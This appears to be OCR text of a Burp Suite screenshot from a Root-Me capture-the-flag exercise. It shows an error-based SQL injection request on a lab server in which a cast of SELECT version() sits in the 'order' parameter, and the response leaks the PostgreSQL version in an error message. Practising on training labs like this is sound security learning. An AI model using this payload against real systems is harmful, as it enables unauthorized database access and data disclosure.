 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch34/?action=contents&order=<@burp_urlencode>ASC limit
(cast((SELECT version()) as int))</@burp_urlencode> HTTP/1.1
2 Host: challenge01.root-me.org
3 Cookie: PHPSESSID=9191d7c70773cc5e4e4fb2f05831d77d;
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,he;q=0.8
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
7 Pragma: no-cache
8 Server: nginx
9 Vary: Accept-Encoding
10 Content-Length: 659
11
12 <html>
13 <header>
<title>
SQL injection - error based
</title>
14 <meta name="NetsparkQuiltingResult" total-length="571" removed="0"
rules-found="" />
15 </header>
16 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header
'>
</iframe>
17 <h3>
<a href="?action=login">
Authentication
</a>
&nbsp;|&nbsp;<a href="?action=contents&order=ASC">
Contents
</a>
</h3>
<hr />
<h3>
Contents List
</h3>
ERROR:  invalid input syntax for integer: "PostgreSQL 9.5.25 on
x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 5.4.0-6ubuntu1~16.04.12)
5.4.0 20160609, 64-bit"
</body>
</html>
Search 0 highlights